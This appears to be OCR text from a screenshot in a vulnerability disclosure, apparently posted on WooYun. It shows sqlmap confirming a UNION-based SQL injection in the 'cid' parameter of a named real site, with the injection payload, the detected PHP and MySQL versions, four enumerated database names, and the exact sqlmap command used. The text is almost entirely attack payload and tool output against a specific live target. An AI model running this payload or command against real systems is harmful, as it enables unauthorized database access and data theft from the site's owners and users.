 管理员: sqlmap.py
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: r=Fulloff&cid=132 UNION ALL SELECT CONCAT(0x7178627871,0x6173616246
6c7a4e5252,0x716a767071)--
---
[21:19:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5.0
[21:19:10] [INFO] fetching database names
available databases [4]:
[*] channel
[*] information_schema
[*] syh
[*] test
[21:19:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\channel.wepiao.com'
[*] shutting down at 21:19:10
D:\python\SQLMap>sqlmap.py -u "http://channel.wepiao.com/index.php?r=Presell&cid
=132" --dbs
www.wooyun.org